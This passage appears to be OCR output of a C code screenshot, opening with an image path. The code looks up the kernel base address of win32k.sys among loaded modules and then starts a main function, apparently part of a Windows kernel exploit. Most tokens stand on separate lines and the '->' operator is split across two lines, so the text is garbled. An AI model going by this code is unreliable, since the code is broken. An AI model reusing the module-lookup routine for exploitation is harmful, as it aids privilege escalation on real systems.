
if
(
StrStr
(
(
pSMI
+
i
)
->
ImageName
,
"win32k.sys"
)
)
return
(
ULONG
)
(
pSMI
+
i
)
-
>
Base
;
}
HeapFree
(
GetProcessHeap
(
)
,
HEAP_NO_SERIALIZE
,
 pSMI
)
;
return
0
;
}
ULONG buff
[
500
]
=
{
0
}
;
int
main
(
int
 argc
,
char
*
 argv
[
]
)
{
	ULONG i
,
 PID
,
 Status
,
 Old
;